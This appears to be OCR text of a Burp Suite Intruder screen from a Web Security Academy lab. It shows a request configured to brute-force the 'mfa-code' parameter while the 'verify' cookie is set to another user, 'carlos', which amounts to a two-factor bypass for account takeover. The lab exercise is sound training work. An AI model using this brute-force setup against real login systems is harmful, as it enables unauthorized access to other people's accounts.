 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa000a504d7679d8266747900d6002b.web-security-academy.net
2 Host: 0aa000a504d7679d8266747900d6002b.web-security-academy.net
3 Cookie: verify=carlos; session=rBkcg2hV6Kem4QaRmqUcjdtAvOsOUCTg
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa000a504d7679d8266747900d6002b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa000a504d7679d8266747900d6002b.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 mfa-code=§1532§
Search
1 payload position